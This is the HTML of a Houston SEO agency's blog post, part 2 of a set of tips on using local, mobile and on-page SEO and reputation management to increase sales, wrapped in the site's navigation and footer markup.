	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://foundmeonline.com/seo-service-provider/" class="elementor-sub-item" tabindex="-1">Lead Generation &#038; SEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6757"><a href="https://foundmeonline.com/omnichannel-marketing" class="elementor-sub-item" tabindex="-1">OmniChannel Marketing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9312"><a href="https://foundmeonline.com/reputation-management" class="elementor-sub-item" tabindex="-1">Reputation Management</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6753"><a class="elementor-item" tabindex="-1"><em> <svg  class="tf_fa tf-ti-money" aria-hidden="true"><use href="#tf-ti-money"></use></svg></em> Free Marketing Material</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9326"><a href="https://ad-display.foundmeonline.com" class="elementor-sub-item" tabindex="-1">FREE Ad Creation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9327"><a href="https://foundmeonline.com/google-my-business-marketing" class="elementor-sub-item" tabindex="-1">FREE Google My Business Marketing Book</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5511"><a href="https://foundmeonline.com/free-local-seo-blueprint" class="elementor-sub-item" tabindex="-1">Free Local SEO Blueprint</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-755"><a href="https://foundmeonline.com/about-our-seo-services-team" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4386"><a href="https://foundmeonline.com/houston-seo-blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://foundmeonline.com/faqs" class="elementor-sub-item" tabindex="-1">FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://foundmeonline.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24dfaee8" data-id="24dfaee8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a42610c e-grid-align-right e-grid-align-tablet-center e-grid-align-mobile-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4a42610c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-320e991" href="https://www.facebook.com/foundmeonline" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1491259" href="https://twitter.com/FoundMeOnlineUS" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6c5c7d7" href="https://www.instagram.com/foundmeonline/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e2b95c4" href="https://www.pinterest.com/foundmeonlinespring/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-0d7f79d" href="https://www.youtube.com/channel/UCGu78c8696MT8w9jzaZLxJQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-repeater-item-dcd7cdf" href="https://foundmeonline.tumblr.com" target="_blank">
						<span class="elementor-screen-only">Tumblr</span>
						<i class="fab fa-tumblr"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-rss elementor-repeater-item-9188489" href="https://foundmeonline.com/rss" target="_blank">
						<span class="elementor-screen-only">Rss</span>
						<i class="fas fa-rss"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</nav>
				</div>
			    <!-- layout-container -->
    <div data-rocket-location-hash="f108836ce14c676a3cc7b218ee4079b9" id="layout" class="pagewidth tf_box tf_clearfix">
	<!-- content -->
<main data-rocket-location-hash="0d7d07ea5dceec4c51061bd7f576948c" id="content" class="tf_box tf_clearfix">
        
	<article data-rocket-location-hash="fbec7b45a84e82718a203368aa3f70fb" id="post-8719" class="post tf_clearfix post-8719 type-post status-publish format-standard has-post-thumbnail hentry category-seo category-seo-services category-seo-tools tag-best-digital-marketing-agency tag-best-local-seo-company tag-best-seo-company tag-consultant-for-seo tag-digital-marketing-expert tag-google-seo-expert tag-local-seo tag-local-seo-company tag-local-seo-expert tag-local-seo-marketing tag-online-marketing-expert tag-search-engine-optimization-consultant tag-search-engine-optimization-consultants tag-search-engine-optimization-expert tag-search-engine-optimization-experts tag-seo-agency tag-seo-consultant tag-seo-consultant-company tag-seo-consultant-services tag-seo-expert tag-seo-expert-usa tag-seo-online-services tag-seo-specialist-near-me tag-top-seo-experts has-post-title no-post-date has-post-category has-post-tag has-post-comment has-post-author ">
	    
	                <figure class="post-image tf_clearfix">
                                                            <a href="https://foundmeonline.com/seo-increases-sales-houston-tx-pt2/">
                                        <img data-tf-not-load="1" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20585'%3E%3C/svg%3E" width="1024" height="585" class="wp-post-image wp-image-7046" title="Found Me Online (6)" alt="Found Me Online (6)" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2021/04/Found-Me-Online-6-1-1024x683-1024x585.jpg"><noscript><img data-tf-not-load="1" decoding="async" src="https://foundmeonline.com/wp-content/uploads/2021/04/Found-Me-Online-6-1-1024x683-1024x585.jpg" width="1024" height="585" class="wp-post-image wp-image-7046" title="Found Me Online (6)" alt="Found Me Online (6)"></noscript>                                                                    </a>
                                                                </figure>
                    	<div class="post-content">
		<div class="post-content-inner">

			
			<h1 class="post-title entry-title"><a href="https://foundmeonline.com/seo-increases-sales-houston-tx-pt2/">Achieving High Profits Using Houston SEO Pt 2</a></h1>
							<p class="post-meta entry-meta">
											<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://foundmeonline.com/author/found-me-online-2-2/" rel="author">Found Me Online</a></span></span>
					
					<span class="post-category"><a href="https://foundmeonline.com/seo/" rel="tag" class="term-seo">SEO</a><span class="separator">, </span><a href="https://foundmeonline.com/seo-services/" rel="tag" class="term-seo-services">SEO Services</a><span class="separator">, </span><a href="https://foundmeonline.com/seo-tools/" rel="tag" class="term-seo-tools">SEO Tools</a></span>
											 <span class="post-tag"><a href="https://foundmeonline.com/tag/best-digital-marketing-agency/" rel="tag">best digital marketing agency</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/best-local-seo-company/" rel="tag">best local seo company</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/best-seo-company/" rel="tag">best seo company</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/consultant-for-seo/" rel="tag">consultant for seo</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/digital-marketing-expert/" rel="tag">digital marketing expert</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/google-seo-expert/" rel="tag">google seo expert</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/local-seo/" rel="tag">local seo</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/local-seo-company/" rel="tag">local seo company</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/local-seo-expert/" rel="tag">local seo expert</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/local-seo-marketing/" rel="tag">local seo marketing</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/online-marketing-expert/" rel="tag">online marketing expert</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/search-engine-optimization-consultant/" rel="tag">search engine optimization consultant</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/search-engine-optimization-consultants/" rel="tag">search engine optimization consultants</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/search-engine-optimization-expert/" rel="tag">search engine optimization expert</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/search-engine-optimization-experts/" rel="tag">search engine optimization experts</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/seo-agency/" rel="tag">seo agency</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/seo-consultant/" rel="tag">seo consultant</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/seo-consultant-company/" rel="tag">seo consultant company</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/seo-consultant-services/" rel="tag">seo consultant services</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/seo-expert/" rel="tag">seo expert</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/seo-expert-usa/" rel="tag">seo expert usa</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/seo-online-services/" rel="tag">seo online services</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/seo-specialist-near-me/" rel="tag">seo specialist near me</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/top-seo-experts/" rel="tag">top seo experts</a></span>					
					        <span class="post-comment">
        <a href="https://foundmeonline.com/seo-increases-sales-houston-tx-pt2/#respond">0</a><svg  class="tf_fa tf-fas-comment" aria-hidden="true"><use href="#tf-fas-comment"></use></svg>        </span>
        				</p>
				<!-- /post-meta -->
			
			
			        <div class="entry-content">

                                        <h2><strong>7 Helpful Tips For Using SEO To Increase Sales In Houston</strong></h2>
<h4><strong>Part 2</strong></h4>
<p><em><strong>(Continuation)</strong></em>Social media platforms also allow you to present a more humane side of the business. You can also use Facebook ads as a direct marketing tool and strengthen your customer service efforts through these platforms.</p>
<h3><strong>4. Local &amp; Mobile</strong></h3>
<p>In recent years, two important changes have taken place in the search engine optimization industry. These changes include the <a href="https://foundmeonline.com/benefits-of-local-seo-in-houston-tx/">increasing emphasis on local</a> and mobile content and both these go together. Local search engine optimization is growing in importance as an increasing number of consumers use their mobile devices for search. Mobile is important as almost 30% of all mobile searches are performed with local intent. Also, more than 70% of search engine users typically go to a nearby business after doing a local search. In short, focusing on local content such as including local keywords and landing pages in your strategy, should allow you to generate more traffic for your e-commerce or physical store. Don&#8217;t forget that all your digital properties need to be mobile-friendly.</p>
<h3><strong>5. On-Page SEO</strong></h3>
<p>Paying attention to on-page optimization techniques is crucial to success in the cutthroat <a href="https://foundmeonline.com/website-traffic-down-in-houston-tx-pt1/">competition for organic traffic.</a> There are several advantages of focusing on these techniques. It makes your website more user-friendly and search engines also find it easier to index pages. It will also help in raising your organic rankings and in optimizing important elements such as visuals.</p>
<h3><strong>6. Focus On Your Reputation</strong></h3>
<p>Not many people think of reputation management when they think of SEO but you should not ignore it. Reputation management may be defined as controlling the content people discover when <a href="https://foundmeonline.com/important-things-to-look-for-in-an-seo-expert-in-houston-tx/">they search for your business</a>. Take the example of a restaurant with numerous bad reviews on Yelp. In addition, they engaged with a customer on Facebook leading to a public spat that looks immature. If a potential customer is looking for reviews of that particular restaurant, it is likely that they will come across those bad reviews as well as that spat on Facebook, and that&#8217;s something the restaurant will have to live with for years from that day onwards.</p>
<h3><strong>7. Creating An Integrated Strategy</strong></h3>
<p>Search engine optimization takes a lot of work. You can&#8217;t do it part-time. You need to make dedicated and well-thought-out efforts in order to increase sales with your SEO strategy. This is why you need to have a comprehensive strategy integrating all the above-discussed components. In order to achieve the desired results, you should have an experienced team in place. The team should be aware of the latest SEO practices and capable of creating and implementing a solid long-term SEO strategy after examining your goals.</p>
<p><a href="tel:(866) 207-7477">Call us</a> or <a href="https://foundmeonline.com/contact-us/">contact Found Me Online</a> today if you need help with promoting your business online to achieve business growth. Feel free to <a href="https://foundmeonline.com/houston-seo-blog/">visit our blog</a> for more related articles! Missed the article one? Click <a href="https://foundmeonline.com/seo-increases-sales-houston-tx-pt1/">here</a>!</p>
<!--themify_builder_content-->
<div id="themify_builder_content-8719" data-postid="8719" class="themify_builder_content themify_builder_content-8719 themify_builder tf_clear">
    </div>
<!--/themify_builder_content-->

            
        </div><!-- /.entry-content -->
        
		</div>
		<!-- /.post-content-inner -->
	</div>
	<!-- /.post-content -->
	
</article>
<!-- /.post -->

    
    
		<div data-rocket-location-hash="c88d140f7136eacfeeb91b47636d0e9e" class="post-nav tf_box tf_clearfix">
			<span class="prev tf_box"><a href="https://foundmeonline.com/seo-increases-sales-houston-tx-pt1/" rel="prev"><span class="arrow"></span> Achieving High Profits Using Houston SEO Pt 1</a></span><span class="next tf_box"><a href="https://foundmeonline.com/choosing-seo-or-ppc-houston-tx-1/" rel="next"><span class="arrow"></span> SEO Vs. PPC In Houston: Which One You Should Choose? Pt 1</a></span>		</div>
		<!-- /.post-nav -->

					<div data-rocket-location-hash="5a4063568c37e068d4c4d2a31834c4db" class="related-posts tf_clearfix">
			<h3 class="related-title">Related Posts</h3>
							<article class="post type-post tf_clearfix">
					                <figure class="post-image tf_clearfix">
                                                            <a href="https://foundmeonline.com/google-business-profile-categories/">
                                        <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20394%20330'%3E%3C/svg%3E" width="394" height="330" class="wp-post-image wp-image-15346" title="Complete List Of Google Business Profile Categories (Formerly Known As Google My Business) - Found Me Online" alt="Google Business Profile Categories | Google My Business SEO | Google Maps Listing Categories" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2024/03/Complete-List-Of-Google-Business-Profile-Categories-Formerly-Known-As-Google-My-Business-Found-Me-Online-1024x585-394x330.png"><noscript><img loading="lazy" decoding="async" src="https://foundmeonline.com/wp-content/uploads/2024/03/Complete-List-Of-Google-Business-Profile-Categories-Formerly-Known-As-Google-My-Business-Found-Me-Online-1024x585-394x330.png" width="394" height="330" class="wp-post-image wp-image-15346" title="Complete List Of Google Business Profile Categories (Formerly Known As Google My Business) - Found Me Online" alt="Google Business Profile Categories | Google My Business SEO | Google Maps Listing Categories"></noscript>                                                                    </a>
                                                                </figure>
                    					<div class="post-content">
                                                    <p class="post-meta">
                                 <span class="post-category"><a href="https://foundmeonline.com/google-business-profile/" rel="tag" class="term-google-business-profile">Google Business Profile</a><span class="separator">, </span><a href="https://foundmeonline.com/google-my-business/" rel="tag" class="term-google-my-business">Google My Business</a><span class="separator">, </span><a href="https://foundmeonline.com/seo/" rel="tag" class="term-seo">SEO</a></span>                            </p>
                        						<h4 class="post-title entry-title"><a href="https://foundmeonline.com/google-business-profile-categories/">Google Business Profile Categories (Previously Called Google My Business)</a></h4>        <div class="entry-content">

        
        </div><!-- /.entry-content -->
        					</div>
					<!-- /.post-content -->
				</article>
							<article class="post type-post tf_clearfix">
					                <figure class="post-image tf_clearfix">
                                                            <a href="https://foundmeonline.com/benefits-of-hiring-a-local-seo-agency/">
                                        <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20394%20330'%3E%3C/svg%3E" width="394" height="330" class="wp-post-image wp-image-7039" title="Found Me Online (16)" alt="Found Me Online (16)" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2021/04/Found-Me-Online-16-1024x683-394x330.jpg"><noscript><img loading="lazy" decoding="async" src="https://foundmeonline.com/wp-content/uploads/2021/04/Found-Me-Online-16-1024x683-394x330.jpg" width="394" height="330" class="wp-post-image wp-image-7039" title="Found Me Online (16)" alt="Found Me Online (16)"></noscript>                                                                    </a>
                                                                </figure>
                    					<div class="post-content">
                                                    <p class="post-meta">
                                 <span class="post-category"><a href="https://foundmeonline.com/local-seo/" rel="tag" class="term-local-seo">Local SEO</a><span class="separator">, </span><a href="https://foundmeonline.com/local-seo-agency/" rel="tag" class="term-local-seo-agency">Local SEO Agency</a><span class="separator">, </span><a href="https://foundmeonline.com/seo/" rel="tag" class="term-seo">SEO</a></span>                            </p>
                        						<h4 class="post-title entry-title"><a href="https://foundmeonline.com/benefits-of-hiring-a-local-seo-agency/">Transform Your Local Online Presence: The Benefits of Hiring a Local SEO Agency</a></h4>        <div class="entry-content">

        
        </div><!-- /.entry-content -->
        					</div>
					<!-- /.post-content -->
				</article>
							<article class="post type-post tf_clearfix">
					                <figure class="post-image tf_clearfix">
                                                            <a href="https://foundmeonline.com/benefits-of-hiring-an-seo-services/">
                                        <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20394%20330'%3E%3C/svg%3E" width="394" height="330" class="wp-post-image wp-image-7038" title="Found Me Online (15)" alt="Found Me Online (15)" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2021/04/Found-Me-Online-15-1024x683-394x330.jpg"><noscript><img loading="lazy" decoding="async" src="https://foundmeonline.com/wp-content/uploads/2021/04/Found-Me-Online-15-1024x683-394x330.jpg" width="394" height="330" class="wp-post-image wp-image-7038" title="Found Me Online (15)" alt="Found Me Online (15)"></noscript>                                                                    </a>
                                                                </figure>
                    					<div class="post-content">
                                                    <p class="post-meta">
                                 <span class="post-category"><a href="https://foundmeonline.com/seo/" rel="tag" class="term-seo">SEO</a><span class="separator">, </span><a href="https://foundmeonline.com/seo-marketing/" rel="tag" class="term-seo-marketing">SEO Marketing</a><span class="separator">, </span><a href="https://foundmeonline.com/seo-services/" rel="tag" class="term-seo-services">SEO Services</a></span>                            </p>
                        						<h4 class="post-title entry-title"><a href="https://foundmeonline.com/benefits-of-hiring-an-seo-services/">Accelerating Business Growth: Benefits of Hiring an SEO Services Company</a></h4>        <div class="entry-content">

        
        </div><!-- /.entry-content -->
        					</div>
					<!-- /.post-content -->
				</article>
					</div>
		<!-- /.related-posts -->
			                
                <div data-rocket-location-hash="4a37eb76f7ce3386e241b8527e3e4e79" id="comments" class="commentwrap tf_clearfix">

                    
                                        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/seo-increases-sales-houston-tx-pt2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://foundmeonline.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder=" " id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input placeholder=" " id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input placeholder=" " id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input placeholder=" " id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8719' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	                </div>
                <!-- /.commentwrap -->
            
            </main>
<!-- /content -->
    
    <aside id="sidebar" class="tf_box"  >

        <div id="nav_menu-2" class="widget-odd widget-first widget-1 widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://foundmeonline.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://foundmeonline.com/custom-web-design-services">Custom Website Design</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://foundmeonline.com/web-design-company-portfolio/">View Our Designs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://foundmeonline.com/hosting-website-maintenance/">Hosting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-978"><a href="https://foundmeonline.com/seo-pricing/">SEO Packages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9325"><a href="https://foundmeonline.com/?ff_landing=1">Discounted GMB Optimization</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9313"><a href="https://ad-display.foundmeonline.com">FREE Ad Creation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6758"><a href="https://foundmeonline.com/google-my-business-marketing">Google My Business Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://foundmeonline.com/seo-service-provider/">Lead Generation &#038; SEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6757"><a href="https://foundmeonline.com/omnichannel-marketing">OmniChannel Marketing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9312"><a href="https://foundmeonline.com/reputation-management">Reputation Management</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6753"><a><em> <svg  class="tf_fa tf-ti-money" aria-hidden="true"><use href="#tf-ti-money"></use></svg></em> Free Marketing Material</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9326"><a href="https://ad-display.foundmeonline.com">FREE Ad Creation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9327"><a href="https://foundmeonline.com/google-my-business-marketing">FREE Google My Business Marketing Book</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5511"><a href="https://foundmeonline.com/free-local-seo-blueprint">Free Local SEO Blueprint</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-755"><a href="https://foundmeonline.com/about-our-seo-services-team">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4386"><a href="https://foundmeonline.com/houston-seo-blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://foundmeonline.com/faqs">FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://foundmeonline.com/contact-us/">Contact Us</a></li>
</ul></div></div><div id="text-9" class="widget-even widget-2 widget widget_text"><h4 class="widgettitle">Need Service?</h4>			<div class="textwidget"><p><a href="https://members.serped.net/seo_report_landing/landing1.php?t=Get quick site SEO Report!&amp;amp;d=Enter your URL below to get full in-depth SEO report and tips.&amp;amp;u_p=Enter URL&amp;amp;b=Analyze Now&amp;amp;akey=Pm07FVNtpOoBj3lX6POIQCBpUfh4ZM&amp;amp;free=Free!" target="_blank" rel="noopener noreferrer"><picture decoding="async" class="aligncenter wp-image-746 size-full">
<source type="image/webp" data-lazy-srcset="https://foundmeonline.com/wp-content/uploads/2015/08/FreeSEOReport2.png.webp 350w, https://foundmeonline.com/wp-content/uploads/2015/08/FreeSEOReport2-300x87.png.webp 300w" srcset="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20350%20101&#039;%3E%3C/svg%3E" data-lazy-sizes="(max-width: 350px) 100vw, 350px"/>
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20350%20101&#039;%3E%3C/svg%3E" alt="Free SEO Report" width="350" height="101" data-lazy-srcset="https://foundmeonline.com/wp-content/uploads/2015/08/FreeSEOReport2.png 350w, https://foundmeonline.com/wp-content/uploads/2015/08/FreeSEOReport2-300x87.png 300w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2015/08/FreeSEOReport2.png"/>
</picture>
<noscript><picture loading="lazy" decoding="async" class="aligncenter wp-image-746 size-full">
<source type="image/webp" srcset="https://foundmeonline.com/wp-content/uploads/2015/08/FreeSEOReport2.png.webp 350w, https://foundmeonline.com/wp-content/uploads/2015/08/FreeSEOReport2-300x87.png.webp 300w" sizes="(max-width: 350px) 100vw, 350px"/>
<img loading="lazy" decoding="async" src="https://foundmeonline.com/wp-content/uploads/2015/08/FreeSEOReport2.png" alt="Free SEO Report" width="350" height="101" srcset="https://foundmeonline.com/wp-content/uploads/2015/08/FreeSEOReport2.png 350w, https://foundmeonline.com/wp-content/uploads/2015/08/FreeSEOReport2-300x87.png 300w" sizes="(max-width: 350px) 100vw, 350px"/>
</picture>
</noscript></a></p>
</div>
		</div><div id="text-11" class="widget-odd widget-last widget-3 widget widget_text"><h4 class="widgettitle">Official Google Partner</h4>			<div class="textwidget"><p><script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/js/platform.js?ver=1742383104" async defer></script></p>
<div class="g-partnersbadge" data-agency-id="9822056047"></div>
</div>
		</div>
    </aside>
    <!-- /#sidebar -->

        </div>    
		<div data-elementor-type="footer" data-elementor-id="6939" class="elementor elementor-6939 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-735cec62 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="735cec62" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1f9d83c4" data-id="1f9d83c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33e54d1b elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="33e54d1b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://foundmeonline.com">
			<img decoding="async" width="475" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20475%20145'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-4273" alt="" data-lazy-srcset="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png 475w, https://foundmeonline.com/wp-content/uploads/2018/10/logo-2-300x92.png 300w" data-lazy-sizes="(max-width: 475px) 100vw, 475px" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png" /><noscript><img loading="lazy" decoding="async" width="475" height="145" src="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png" class="attachment-medium_large size-medium_large wp-image-4273" alt="" srcset="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png 475w, https://foundmeonline.com/wp-content/uploads/2018/10/logo-2-300x92.png 300w" sizes="(max-width: 475px) 100vw, 475px" /></noscript>				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-fd4f4f0 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="fd4f4f0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f04fcc6" href="https://www.facebook.com/foundmeonline" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-70704cf" href="https://twitter.com/foundmeonlineUS" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ad1d9c5" href="https://www.youtube.com/channel/UCELse8lWMbYPaIsRTHvbMkA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-12291af" href="https://www.linkedin.com/company/found-me-online-houston" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-759ff61e" data-id="759ff61e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ada4d74 elementor-widget elementor-widget-heading" data-id="6ada4d74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">SEO</h4>		</div>
				</div>
